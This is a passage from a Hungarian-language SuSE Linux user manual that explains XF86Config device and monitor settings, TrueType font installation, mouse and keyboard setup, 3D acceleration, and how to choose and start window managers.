BoardName "MGA2064W"
BusID "0:19:0"
Driver "mga"
Identifier "Device[0]"
VendorName "Matrox"
Option "sw_cursor"
EndSection
```

8.6.2 fájllista: A device részlete a /etc/X11/XF86Config fájlnak

Ha a *SaX2*t használjuk a beállításra, akkor az eszköz rész (device section) úgy néz ki, mint a fenti ábra. Mindkettő, a **Driver** és a **BusID** természetesen függ a gépünkön lévő hardvertől és a *SaX2* automatikusan érzékeli azokat. A **BusID** meghatározza a PCI vagy AGP nyílást (slot), amibe a grafikus kártyát telepítettük. Ez illeszkedik (matches) az azonosítóhoz (ID) ami megjelenik az *lspci* parancsra. Itt jegyezzük meg, hogy az X szerver a részleteket decimális formában akarja, míg az *lspci* hexadecimális formában jeleníti meg azokat!

A **Driver** paraméteren keresztül meghatározhatjuk a meghajtót, amit ehhez a grafikus kártyához használunk. Ha a kártya egy Matrox Millenium, akkor a meghajtó modul neve **mga**. Az X szerver ekkor végigkeresi a **ModulePath**ot, amit a **Files** rész alatt határoztunk meg a drivers alkönyvtárban. A szabványos telepítésnél ez a /usr/X11R6/lib/modules/drivers könyvtár. Ezért egyszerűen a \_drv.o-t hozzáadjuk a névhez, így az **mga** meghajtó esetében a meghajtó fájl **mga\_drv.o** kerül betöltésre.

Az X szerver vagy a meghajtók viselkedése további lehetőségeken (options) keresztül is befolyásolható. Egy példa erre a lehetőségre az **sw\_cursor** amit az eszköz részben (device section) állítunk be. Ez deaktiválja a hardveres egérmutatót és a szoftvert használó egérmutatót (cursor) ábrázolja. A meghajtó modultól függően, különféle lehetőségek állnak rendelkezésünkre, amelyek megtalálhatók a meghajtó modulokat leíró fájlokban a /usr/X11R6/lib/X11/doc könyvtárban. Általában indokolt lehetőségeket találunk a 'man XF86Config' és 'man XFree86' alatt.

## Képernyő rész (Monitor Section)

A Monitor részek mindegyike egy-egy képernyőt ír le, ugyanúgy ahogy a device részek egy-egy képernyővezérlő-kártyát. A **Monitor** részekből is bármennyi lehet az XF86Config-ban. A server layout rész határozza meg, hogy melyik képernyő rész alkalmazható.

A képernyődefiníciókra is vonatkozik az, hogy csak gyakorlott felhasználók módosítsák ezeket. A képernyő rész legkényesebb részei az úgynevezett modeline-ok, amelyek a vízszintes és függőleges időzítéseket állítják be az adott felbontáshoz.

A képernyő tulajdonságok (properties), különösen az engedélyezett frekvenciák, a képernyő részben találhatók.



Ne módosítsuk a modeline-okat, ha nem ismerjük alaposan a képernyő és a grafikus kártya működését, ellenkező esetben súlyosan károsíthatjuk a képernyőt!

Azoknak, akik saját képernyőleírásokat szeretnének kidolgozni, hasznos lehet a /usr/X11/lib/X11/doc könyvtárban lévő dokumentáció. Az [FCR93] könyv külön említést érdemel. Ez részletesen leírja a hardver mű-ködését és a modelines létrehozásának módját.

Szerencsére egy "kézi" modeline beállításra manapság aligha van szükség. Ha modern multisync képernyőt használunk, a megengedett frekvenciák és az optimális felbontás kiolvasására az a szabály, hogy az közvetlenül kiolvasható a képernyőből az X szerver által a DDC-n keresztül, amint azt leírtuk a *SaX2* beállítási részben. Ha ez nem lehetséges valamely ok miatt, akkor használhatjuk az egyik VESA módot, ami az X szerverben benne van. Ez működni fog gyakorlatilag az összes grafikus kártya/képernyő kombinációval.

#### 8.6.1 További (True Type) betűkészletek beillesztése

Egy szabvány X11R6 X szerver telepítés, sok betűkészletet is tartalmaz. Ezek megtalálhatók a /usr/X11R6/lib/X11/fonts könyvtárban, mindezeket felosztották alkönyvtárakban logikailag kapcsolódó csoportokra. Győződjünk meg róla, hogy csak azokat az X szerver alkönyvtárakat használjuk, amelyek –

- meg vannak adva a /etc/X11/XF86Config fájl részben, Files, mint FontPath.
- tartalmaznak egy érvényes fonts.dir fájlt.
- nem lettek lezárva az xset fp paranccsal, mialatt az X szerver futott.
- vagy amelyek nem lettek elindítva az *xset +fp* paranccsal, mialatt az X szerver futott.

Az XFree86 4.0 verzió óta, nem csak a saját formátumú **Type1** (egy PostScript formátum) használható, méretezhető betűkhöz (fonts) és **pcf** a bitmapokhoz, de a **ttf** (angolul: *true type font*) is. Amint leírtuk a 8.2 fejezetben (238. oldal), ezt a támogatást az X szerver betölthető moduljain

keresztül nyújtja. Így az X szerverrel együtt használhatunk olyan könyvtárakat is, amelyek true type betűket tartalmaznak. Ehhez szinte semmi előkészítésre nincs szükség.

Nagy előnye a legtöbb true type betűnek, a nagyon jó méretezhetőségükön túl, hogy ezek a betűk majdnem mindig több karaktert tartalmaznak, mint a normál 255 karakter, amit nyugat Európára az "iso-8859-1" alatt kódoltak. Ezekkel a betűkkel megjeleníthetünk Cirill, Görög vagy kelet-európai nyelveket különösebb probléma nélkül, és speciális szoftverrel még ázsiai nyelveket is.

Ez a leírás a lényege a 8-bites karakter készletek használatának. Ha ázsiai nyelvek karaktereit akarjuk használni (japánt, kinait stb.), használhatunk speciális szerkesztőket, amelyek szintén elérhetők a SuSE Linux-ban.

A 8-bites karakter készlet 255 karaktert tartalmaz, és alapjában a US-ASCII karakter készletet tartalmazza, ami csak az első 128 karaktert határozza meg a lehetséges 255-ből, hogy képes legyen bővíteni további karakterekkel. Egy szöveg karakter így 8-bitet foglal el a számítógép memóriájában. A 127 karakter természetesen nem elegendő a speciális karakterekhez, például az összes európai nyelvhez, ezért a különböző nyelveket csoportokba osztották és ezeknek a csoportoknak adtak egy rövid nevet. A megfelelő karakterkész-letet az idevonatkozó szabvány szerint nevezték el, pl. "iso-8859-x" karakter készlet, ahol az x jelentése egy szám, 1-től 15-ig.

Az **iso-8859-1** karakter készletben a karakterek pontos sorrendje megtalálható a `man iso-8859-1' alatt.

Több, jól ismert kódolást sorol fel a 8.6 táblázat, a továbbiak megtalálhatók a fentebb említett manlapokban.

| Font        | Támogatott területek, speciális karaktereket tartalmaznak |
|-------------|-----------------------------------------------------------|
| iso-8859-1  | Nyugat Európai nyelvek: Spanyol, Német, Francia, Svéd,    |
|             | Finn, Dán és egyebek                                      |
| iso-8859-2  | Közép és Kelet Európa: Cseh, Román, Lengyel, Magyar,      |
|             | Német és egyebek                                          |
| iso-8859-5  | Cirill karakterek az Oroszhoz                             |
| iso-8859-7  | Görög karakterek a Göröghöz                               |
| iso-8859-15 | mint az iso-8859-1, de a Török karakterekkel és az Euro   |
|             | jelek.                                                    |

8.6 táblázat: Fontosabb betű (font) kódolások

A felhasználónak ezután ki kell — a használt nyelvtől függően — választania a megfelelő kódolást. Különösen amikor szövegeket mozgatunk különböző gépek között, a használt kódolást is továbbítanunk kell. Az előnye ennek az eljárásnak nyilvánvaló: A regionális sajátos karakterek támogatásához csak ki kell választanunk a megfelelő kódolást és (majdnem) azonnal az összes program képes lesz megjeleníteni a speciális karaktereket, mivel (majdnem) az összes program 8-bites értéket (egy bájtot) használ, a szöveges karaktere megjelenítésére. Ha rossz kódolást választunk akkor a speciális karakterek helytelenül jelennek meg. A legtöbb X alkalmazással, valamint a KDE munkaasztallal, általában kiválaszthatjuk a karakterkészlet kódolást amikor beállítjuk a használandó betűket (font). Az X alkalmazásokban a kódolásra rendszerint, mint **Encoding**-ra utalunk.

A hátránya ennek metódusnak, hogy néhány nyelvet nem lehet kombinálni egymással: Nem tudunk például könnyedén írni egy magyar szöveget ékezetekkel, amiben megemlítünk egy Orosz helységnevet cirill betűkkel.

Ezt a dilemmát csak egy másik megközelítéssel tudjuk feloldani, az Unicode használatával. Az Unicode kódok karakterei — az ASCII-tól eltérően — nem eggyel, hanem kettővel vagy éppen több bájttal, lehetővé teszik lényegesen több karakter megjelenítését. Csak ha Unicode-ot használunk akkor tudunk a gépünkön ábrázolni ázsiai nyelveket több mint 127 karakterrel, mint pl. a kiniai, japán vagy koreai. A hátránya ennek a metódusnak, hogy a leg-több létező szoftver nem tudja kezelni ezeket a karaktereket és csak speciális szoftver használatával tudunk írni és olvasni szöveget Unicode karakterekkel. Ha további információra van szükségünk a Unicode betűkészlet használatá-ról Linux alatt, akkor azt megtalálhatjuk a http://www.unicode.org címen. Várható, hogy a jövőben több és több program fogja támogatni az Unicode karaktereket. A SuSE Linux-ban a *yudit* programmal tudunk szöveget beadni Unicode-ban. A *yudit* program megtalálható a yudit, xap alatt vagy a telepítés után a SuSE menün keresztül, az **Irodai (Office)** alatt és a Szerkesztők (Editors) alatt.

Keressük meg a betűket, amit telepíteni akarunk az X Window System-be. Ha van licenszelt true type betűkészletünk akkor egyszerűen használhatjuk azt a rendszerünkben. Csatoljuk be a betűket tartalmazó partíciót, amint azt leírtuk a 19.11 fejezetben (510. oldal) vagy a vonatkozó ikonon keresztül a munkaasztalról.

Létesítenünk kell egy betűkészlet könyvtárat — ha ez még nem létezik — és váltsunk át oda. A SuSE Linux-nak már van egy /usr/X11R6/lib/X11/fonts/truetype könyvtára, átmásolhatjuk a vonatkozó betűkészletet ebbe a könyvtárba.

#### meggyfa:/root # cd /usr/X11R6/lib/X11/fonts/truetype

Készítsünk linkeket a ttf fájlokhoz és hozzuk létre a betűkészlet könyvtárat. Jegyezzük meg, hogy a true type betűkhöz egy speciális programra van szükségünk, amit *ttmkfdir*-nek, hívnak, a ttmkfdir, xap alatt hogy létrehozzuk a fonts.dir fájlt. Hagyományos X betűk beletartoznak az *mkfontdir* parancs használatával. A /path/to/the/fonts útvonal helyett, állítsuk be a vonatkozó útvonalat ahol ezek a betűk találhatók.

```
meggyfa:/usr/X11R6/lib/X11/fonts/truetype # ln -
s /pfad/zu/den/fonts/*.ttf .
meggyfa:/usr/X11R6/lib/X11/fonts/truetype # ttmkf-
dir -o fonts.dir
```

Ha az X szerver már fut, most dinamikusan elérhetővé tehetjük a betűket. Ehhez adjuk meg ezt:

jancsi@meggyfa:/home/jancsi > xset +fp /usr/X11R6/lib/X11/fonts/truetype

Az xset parancs az X szervert az X protokollon keresztül éri el. Ezért az X szerver futásához elérhető engedélyezéssel kell rendelkeznünk. Ez az eset, például, ha a jancsi felhasználó indította az X szervert. Erről bővebbet a `man xauth' alatt találunk



A betűkészletek végleges beállításához hozzá kell adnunk ezt a keresési útvonalat a XF86Config fájlhoz. Használhatjuk erre a SaX2-t is. A betűk útvonalának megváltoztatásához az 'Egyedi (Custom)' pontot kell választanunk a SaX2 beállítási módnál. Az 'Útvonal párbeszédablak (Path dialog)'-ban hozzáadhatjuk a könyvtárat a 'Hozzáad (Add)'-al, a már listázott könyvtárakhoz.

Le kell ellenőriznünk, hogy a betűkészleteket jól állítottuk-e be. Ehhez használjuk az *xlsfonts* parancsot. Ha a betűket helyesen telepítettük, az összes telepített betűk a listán megjelennek, beleértve az újonnal telepített True Type betűket is. Használhatjuk a *kfontmanager* KDE programot is, ami megjeleníti a telepített betűket egy példa szöveggel.

```
jancsi@meggyfa:/home/jancsi > xlsfonts
```

Ezek az újonnan telepített betűk használhatók az összes X alkalmazásban.

## 8.6.2 Beviteli eszközök beállítása

Ha le akarnánk írni az összes beviteli eszköz beállítási lehetőségét, írhatnánk egy egész könyvet róla, egyszerűen azért, mert rengeteg beviteli eszköz áll rendelkezésre a számítógép világban. Az alábbiakban megpróbálunk egy pár receptet adni, amivel be tudjuk állítani ezeket a beviteli eszközöket. Valahogy elvont fogalom, a "beviteli eszközök (input devices)" utal az egérre és billentyűzetre, de a touch pad-okra is, stb. Nézzük meg lejjebb a vonatkozó címeket, hogy több információt találjunk a vonatkozó témáról. Természetesen találhatunk több részletezett információt az X szerver dokumentációban, különösen a 'man XF86Config' alatt.

## Egér

**Görgősegér** Ha az egeret a *SaX2*-vel állítottuk be, akkor az alapfunkcióit használhatjuk is. Ha esetleg kerekes egerünk van (az úgynevezett "görgősegér (wheel mouse)"), ebben az esetben szeretnénk használni ezt a kereket az X alkalmazásokban, pl. görgetésre (scrolling). Ha egy ilyen görgősegerünk van a *SaX2*-vel, amint leírtuk a 8.3.1 fejezetben (243. oldal), a kiterjesztett beállításokkal a *SaX2* egér menüjében, 'görgősegér (wheel mouse)', akkor a kerék mozgását átadja az alkalmazásoknak, mint a **4.** és az **5.** gomb mozgása. Sajnos csak kevés X alkalmazás tudja kezelni ezt. Ahhoz, hogy tudjuk használni a kereket minden programban, csak telepítenünk kell a imwheel, ap programot a futó X szerverben.

Megtehetjük ezt a ~/.xinitrc fájlban. Beilleszthetjük a programot indító parancsot, például közvetlen a megjegyzés sor alá itt indítjuk el az ablakkezelőt. Ez a kis segédprogram átalakítja az "egér kattintások"-at amit a kerék mozgása eredményezett a beállítható gomb kattintásokhoz. Ezek előre be vannak állítva a (Bild) és (Bild) gombra, a program beállítható a

/etc/imwheelrc fájlon keresztül is. Ezen az úton működtethetünk minden X programot amelyet használhatunk billentyűzeten keresztül, ugyanúgy, mint a görgősegerünkkel. Ha átmásoljuk a beállítási fájlt a ~/.imwheelrchez, akkor változtatásokat vihetünk véghez normál felhasználóként, nem csak "root"-ként.

**Egér használata balkezeseknek** Felcserélhetjük a bal és jobb egér gomb működését, ha kiadjuk az alábbi parancsot:

```
jancsi@meggyfa:/home/jancsi > xmodmap -e "poin-
ter = 3 2 1"
Bele is vehetjük ezt a parancsot a ~/.xinitrc fájlba.
```

Két egér vagy egy touch pad Nem okoz gondot, ha hozzá akarunk adni egy második egeret vagy egy touch pad-et. Ismét csak a *SaX2* használatát tudjuk javasolni. Válasszuk az 'Egyedi (Custom)' beállítási módot és az 'egér' menüt, adjunk hozzá egy további egér szimbólumot az 'Új' gomb használatával. A második egér nem lesz beállítva automatikusan, de megadhatjuk az adatokat saját magunk kézzel. A 'Meghajtók (Drivers)' alatt kiválaszthatjuk a megfelelő **egér** meghajtót, ha ez egy másik egér, vagy választhatunk egyet a meghajtók listájáról a touch pad-nek. A 'Protokoll' és a 'Kapcsolat' alatt, az eljárás hasonló. A 'Protokoll' beállításának csak akkor van értelme, ha az **egér** meghajtót használjuk. Különben a pads típus beállítását kell kiválasztanunk a 'Szakértő' párbeszédablakban. Ha van touch pad meghajtónk, xxx **None** 'Protocol'.

A 'Szakértő' menüben ezután válasszunk további lehetőségeket az 'Egyéb (Miscellaneous)'-ben.

A Küldjön rendszerösszeomlási jelentéseket (Send Core Events) lehetőség külön említést érdemel itt; ha aktivizáljuk ezt akkor a beviteli eszközöket párhuzamosan használhatjuk. Különben átkapcsolhatunk a két beviteli eszköz között az xsetpointer parancs használatával. Használjuk a

```
jancsi@meggyfa:/home/jancsi > xsetpointer -1
```

parancsot a lehetséges beviteli eszközök listájának megjelenítésére.

#### A billentyűzet

A "billentyűzet" természetéből kifolyólag nincs olyan sok írnivaló erről, mint a többi beviteli eszközről. Itt rendszerint nincs semmi speciális beállítani való.

Az alábbi programok és fájlok azonban hasznosak lehetnek bizonyos esetekben: A billentyűzet kiosztás megváltoztatására, vagy csak tesztelni működés alatt itt az *xkeycaps* program, xkeycaps, xap. A ~/.Xmodmap fájlban elmenthetjük véglegesen az egyedileg megváltoztatott karaktereket. E fájl formáját lásd a 'man xmodmap' alatt.

KDE alatt a *kikbd* program a ("Nemzetközi billentyű kiosztás") elérhető a KDE 'Rendszer (System)' menüjében. Ezzel nagyon kényelmesen váltogathatunk különböző billentyűkiosztások között. Ez a program nagyon

hasznos, ha például angol billentyűzetet akarunk használni programozásra (itt a zárójelek {} és [] jelek sokkal könnyebben elérhetők) és a magyar billentyűzetet szövegek írásra.

## 8.6.3 3D gyorsítás

Több grafikus kártyával most már lehetőség van a 3D gyorsítás használatára az XFree86-vel. Ne felejtsük, hogy a legtöbb 3D meghajtó még mindig béta állapotban van!

Sajnos az újonnan bemutatott "DRI" *Direct rendering infrastructure* az XFree86-4.0-ban csak a "Hacker kernel versions" 2.3-al használható. Ez a **DRI** biztosítja, hogy az X szerver el tudja érni a grafikus kártya 3D gyorsítási műveleteit közvetlen a rendszermag támogatással.

Az XFree86-3.3.x nem használ semmi speciális rendszermag modult a 3D támogatásra. Itt van a **glx.so** szerver modul, amit a /etc/XF86Config fájl **Modules** része alatt állítunk be. Ha még nem aktiváltuk a 3D támogatást a telepítés alatt a *YaST2*vel, akkor telepítenük kell a megfelelő 3D modult a grafikus kártyához, a *YaST* használatával. A modul megtalálható a **x3d** készletben.

Ez a modul nyújtja a támogatást a 3D hardver gyorsításhoz. A /etc/ XF86Config fájlban— ha ez még nem volt beállítva a telepítés alatt adjuk hozzá a **Load "glx.so"** sort a **"Modules" Section** alatt. Ez a modul biztosítja, hogy az X szerver megérti a 3D parancsokat és helyesen értelmezi azokat. Hasonlóan járunk el az XFree86-4.0-ban, csak itt le kell hagynunk a végéről az **.so**-t, mivel ezt a végződést az X szerver automatikusan hozzáadja.

A 3D parancsokat azután az OpenGL használja, ami kompatibilis a MESA grafikus könyvtárral (library). Ez a könyvtár minden esetben — mindig illeszti a kérdéses grafikus kártyát — benne van ugyanabban a csomagban mint a **glx** modul az X szerverhez és eléri közvetlenül ezt az X szerver 3D kiterjesztését. Ezt a könyvtárat ezért nem szükséges külön újra telepíteni. Pontosabban mondva, a 3D támogatás 2 részből áll: a "megosztott könyvtárak (shared library)" ami telepítve van a rendszerben és amiket az alkalmazások használnak mint más "shared libraries"-t, és az X szerver egy moduláris kitejesztése.

A telepített 3D alkalmazások most közvetlenül használhatják a gyorsító műveleteket. Számos demó programot találunk a glutdemo, x3d alatt. A 3D gyorsító telepítése után, kipróbálhatjuk például az alábbi parancsot az *xterm*ben:

jancsi@meggyfa:/usr/lib/glutdemo/demos/atlantis/atlantis >

# Az ablakkezelők—ablakok a gépre

Fordította: Petőfi Sándor László

Az X kiszolgáló egyszeri beállítása után a tipikus felhasználó azonnal egy színes, ablakos munkafelületet akar, menüvel és sok más hasznos dologgal, ami egy elsőosztályú munkafelülettől elvárható.

Ez a fejezet az ablakkezelőkkel foglalkozik, az alábbi témákat felölelve:

- az ablakkezelő és feladatai
- fvwm2—egy klasszikus linuxos ablakkezelő
- KDE-a "K Desktop Environment" mint választási lehetőség
- susewm—egy roppant elegáns út a saját konfigurációs fájl módosításához
- a gyakorlat—a különféle beállítások alkalmazása

Mielőtt buzgón előrerohannánk, kezdetnek szükséges némi elmélet, tehát legyünk türelemmel!

## 9.1 Egy kis elmélet

## 9.1.1 Általánosságban

A monolitikus grafikus felületű grafikus munkafelületek, mint amelyeket a windows és az OS/2 használ, különböznek a Unix és a Linux által használt sok funkciós szinttől, melyek független csoportokba rendeződnek. Ez, első pillantásra még bonyolultabbá teszi a rendszert. Másrészről ez növeli az alakíthatóságot és a rendszer több bonyolult folyamatot is képes kezelni.

A hardver fölötti első szint az operációs rendszer, amely az "alacsonyszintű" folyamatokat kezeli, mint például a memóriakezelés.

Következő szintként az *T kiszolgálót* határozzuk meg, amely a "grafikus meghajtóprogramnak" felel meg más rendszereket tekintve. Az X kiszolgáló önmaga szolgáltat egy hálózati szintű absztrakt réteget a GUI alatt. Ezért képesek vagyunk az egész hálózaton keresztül használni ezeket a szolgáltatásokat, beleértve az Internetet is.

Valójában az X kiszolgáló "nem csinál semmi mást", mint:

- kommunikál a grafikus kártyával,
- pontokat, vonalakat, derékszögeket, szövegeket rajzol, és
- szétosztja a szolgáltatásokat a hálózaton és a helyi gépen.

#### 9. Az ablakkezelők-ablakok a gépre

Mindazonáltal úgy véljük, hogy bár a legtöbb felhasználó helyileg futtatja az X kiszolgálót (csak a saját gépén), a beépített hálózati támogatás, a felhasználó számára való átjárhatósága, óriási előny az X kiszolgálót használva.

Ezért ez az egységes felület nem jelent akadályt a munkaasztal grafikus kialakításában. Csak ez teszi alkalmassá különböző grafikus munkaasztalok tervezésére és ezentúl minden program egyféle módot használva jelenik meg minden munkaasztalon. Hálózati környezetben lehetséges például, hogy egy programot a munkahelyi gépen futtatva a képernyő kimenetét az otthoni gépünkön jelenítsük meg. Teljesen mindegy, hogy csak egy egyedüli alkalmazás vagy egy egész munkaaszal fut a távoli gépen. A hardver kiépítésnek és az operációs rendszernek itt nincs szerepe (amennyiben támogatják az X11-et). Ezért nincs szükség arra, hogy egy erős, de zajos munkaállomás mellett üljünk, elegendő egy kevésbé erős számítógép is, az iroda kényelmében, amelyen távolról, a munkaállomáson futtatjuk alkalmazásunkat. Mióta a Linux többfelhasználós rendszer, több különböző felhasználó dolgozhat ugyanazon a gépen, X terminálokon keresztül<sup>1</sup>.

Most, hogy képesek legyünk megjeleníteni minden grafikus anyagot, mint például derékszögeket és "ablakoknak" nevezett dolgokat, az ablakkezelő szolgáltatásai alapvetőek.

Fontos tisztáznunk az ablakok értelmezését; az ablakok teszik lehetővé alkalmazások indítását egymás utáni ablakokban, és gondoskodnak a menük használatáról, hogy kényelmesebben működtethessük a rendszerünket.

Az ablakkezelő egy közbeeső szint az X kiszolgáló, az alkalmazás és a felhasználó között<sup>2</sup>.



9.1 ábra: a GUI szintjei a Linuxban

Linuxon nagyszámú ablakkezelő áll rendelkezésre a legegyszerűbbtől kezdve a teljes "Munkaasztal Környezetig" (Desktop Environments). Míg az ablak-

<sup>&</sup>lt;sup>1</sup> Az X terminál egy kicsi számítógép merevlemez nélkül, amely hálózaton keresztül tölti be az operációs rendszert.

<sup>&</sup>lt;sup>2</sup> Az X alkalmazás fejlesztők elérhetik a kiszolgálót közvetlenül is.

kezelők csak az ablakokat kezelik, egy "Munkaasztal Környezet" több alkalmazást tartalmaz, melyek mindegyike hasonló módon néz ki és kezelhető.

A SuSE Linux a sok közül az alábbi ablakkezelőket tartalmazza:

- fvwm és fvwm2 (Az ablakkezelő)
- fvwm95 (Windows 95 klón)
- bowman (hasonlónan néz ki és használható mint a NeXTSTEP)
- ctwm
- afterstep
- olvwm (OpenLook virtuális ablakkezelő)
- cde Common Desktop Environment (kereskedelmi)
- kwm a K Desktop környezet ablakkezelője (KDE)

## Qvwm

Hosszú ideig az *Fvwm* volt "A" Linux ablakkezelő. Erre alapozva több különböző ablakkezelőt írtak, melyek azonos módon állíthatók be, de mindnek megvolt a maga különlegessége. Ebből a családból származnak az Fvwm 1-es, 2-es és 2.2-s verziói, de az afterstep, bowman, cdesim és fvwm95 is.

Az alábbi munkaasztal környezetek is rendelkezésre állnak:

- KDE K Desktop környezet (szabvány a SuSE Linux-ban)
- GNOME GNU Network Object Model Environment
- CDE Common Desktop Environment (kereskedelmi)

Ezektől elkülönülve még több egyéb ablakkezelő is elérhető, beleértve a Wm2-t, a Mlvwm-et, a Qvwm-et, a Enlightenment-et, a Twm-et, a Icewm-et, a Scwm-et ...

Hogy melyiket használjuk az függ a személyes ízlésünktől, a kívánt funkcióktól és a rendelkezésre álló hardver teljesítményétől. Figyelemre méltó különbségek vannak az egyes ablakkezelők memóriaigénye között. Csak akkor használhatunk munkaasztalként KDE-t vagy GNOME-ot, ha legalább 32 MB memóriánk van, de 64 MB ajánlott. Beállíthatóságban, hajlékonyságban, új tulajdonságok és fejlesztések alkalmazásában érezhető az ablakkezelők között igazi különbség. A 9.2, 9.3, 9.4 és a 9.5 -ös ábrákon négy példa látható különböző ablak kinézetekre.

SuSE Linux - Have a lot of fun...

## 9.2 ábra: Nincs ablak díszítés. X11 ablakkezelő nélkül

Semmi akadálya sincs annak, hogy egyszerre akár több ablakkezelőt is telepítsünk és kipróbáljunk. Miután döntöttünk egy konkrét ablakkezelő mellett, elkezdhetjük azt saját szükségleteinkhez alakítani.

A *KDE munkaasztal* (KDE Desktop) van alapértelmezésként telepítve, mivel jelenleg ezt fejlesztik leginkább.



## 9.3 ábra: A kvwm ablakdíszítése a KDE-ben



## 9.4 ábra: Az Fvwm2 ablakdíszítése



## 9.5 ábra: A WindowMaker ablakdíszítése

A legtöbb ablakkezelő beállításai és idevágó adatai az /usr/X11R6/lib/ X11 alkönyvtárban helyezkednek el. Szabadon kutassuk át ezt a helyet!

Figyelmeztetés: az ebben a fejezetben lévő információk az *fvwm2*-re és a *KDE*-re vonatkoznak. Mindkettőt ajánljuk!

## 9.1.2 Mit kezel egy ablakkezelő?

Itt egy rövid (és hiányos) lista, hogy milyen munkaasztal jellemzőket változtathatunk meg ablakkezelőt használva:

- az ablak kinézete
  - az ablakkeret szélessége, magassága, színe, 3D effektusa
  - ablak felügyelet, pl. ablakok mozgatása, nagyítása, fejléc, fontok
- ablakok átfedése
  - raising of windows (z. B., AutoRaise).
  - pinning of windows
- focusing of windows by:
  - clicking
  - entering with the mouse pointer
- felbukkanó menük
  - a menük kinézete (színek, fontok)
  - a menük és almenük viselkedése
- képernyő háttér

- virtuális munkaasztal (többszörözött munkaasztal/képernyő)
- ikon kezelés
- hangok, műveletek csatolása a munkaasztalon

Nem minden ablakkezelő nyújt lehetőséget a fentebb említett beállítások grafikus és intuitív elvégzésére. A KDE, GNOME, WindowMaker és Enlightenment, mindazonáltal ezt megteszi.

A legtöbb ablakkezelő beolvas egy vagy több konfigurációs fájlt induláskor. Az ablakkezelők viselkedése ezekben a fájlokban állítható be. Ezek szintaxisa többé kevésbé megjegyezhető. Sajnos minden ablakkezelő eltérő formátumban menti el a beállításait. Szükségünk lesz az idevonatkozó kézikönyvoldalak tanulmányozására.

Végső soron megállapodunk a "kedvenc" ablakkezelőnknél. Megtanuljuk sajátosságait és igényeinknek megfelelően állítjuk be.

#### 9.1.3 Különböző ablakkezelők indítása

A SuSE Linux-ban többféle módon indíthatjuk el az ablakkezelőnket, függően attól, hogyan akarjuk elindítani az X Window Rendszert <sup>3</sup>.

#### Indítás xdm-el

Ha **xdm**-et használunk **kdm** helyett, be kell állítanunk WINDOWMANAGER környezeti változót az alábbiak szerint.

#### Indítás startx-el

Ha nincs szükség az X Window Rendszer automatikus indítására a rendszer betöltődése után, használhatjuk a **startx** parancsot, a konzolról indítva ezáltal egy meghatározott ablakkezelőt. Ez egyszerűen a következő beírásával tehető meg:

```
jancsi@meggyfa: > startx fvwm95
```

közvetlenül elindítja az Fvwm95-öt. Ez a legtöbb jelen lévő ablakkezelővel működik. A parancs kibővíthető például a színmélység beállításával, ha az intenzív színű *AfterStep* (**afterstep**)-et akarjuk használni.

A következő parancs:

```
jancsi@meggyfa: > startx afterstep -- -bpp 16
```

16 bites színmélységgel (65536 szín) indítja el az X Window Rendszert az AfterStep ablakkezelővel.

Mint ablakkezelő név, a végrehajtható ablakkezelő program neve itt mindig használható.

<sup>&</sup>lt;sup>3</sup> A két fő módozat az xdm-en keresztül vagy a konzolról való indítás.

#### A WINDOWMANAGER változó

Ahelyett, hogy minden esetben meghatároznánk az induló ablakkezelőt, és abban az esetben, ha mindig ugyanazon ablakkezelőt szándékozunk használni, a következő sort szúrjuk be vagy módosítsuk a HOME könyvtárban lévő  $\sim$ /.bashrc-ben:

```
export WINDOWMANAGER=fvwm95
```

Ha az ablakkezelő végrehajtható fájlja nem található meg a PATH környezeti változóban, a teljes elérési utat meg kell adnunk.

Ezenkívül a fenti bejegyzést beírhatjuk a /etc/profile-ba is, ha akarjuk, és így rendszerszinten határozhatjuk meg az ablakkezelő beállítását. De legyünk azzal tisztában, hogy ezt a rendszerszintű beállítást minden felhasználó felülírhatja a saját ~/.bashrc fájljában.



Ha az X Window Rendszert *kdm*-en keresztül indítjuk (a kdm a *KDE* csomag része), nem szükséges beállítani a WINDOWMANAGER környezeti változót. Az ablakkezelőnket helyette kiválaszthajuk a *kdm* legördülő menüjéből. Lásd a 9.2 fejezetet.

#### Az ablakkezelő cseréje a rendszer futása közben

Ha *susewm*-et használunk, lehetségünk van arra, hogy felcseréljük ablakkezelőnket egy másikra a sok közül, különösen, ha az az fwvm családba tartozik.

Vegyük figyelembe, hogy bármely megnyitott ablak, és ennek futó folyamatai nem szakadnak meg. Ez bizonyos ablakkezelők számára technikai okokból is lehetetlen, ilyen ablakkezelő például a ctwm, mwm, kwm (KDE) és a CDE. (A programozók nem is tervezik e tulajdonság megváltoztatását.) Mindazonáltal a SuSE *DyDe* eszközét használva kedvünkre váltogathatjuk az ablakkezelőket. Ez lehetővé teszi számunkra, hogy elindítsuk és leállítsuk a KDE és GNOME munkaasztal elemeit. Ha ezt akarjuk tenni, akkor a *suse*-t kell ablakkezelőként meghatározni, vagy kiválasztani a *kdm*-ben.

## 9.2 KDE – a K Desktop Környezet

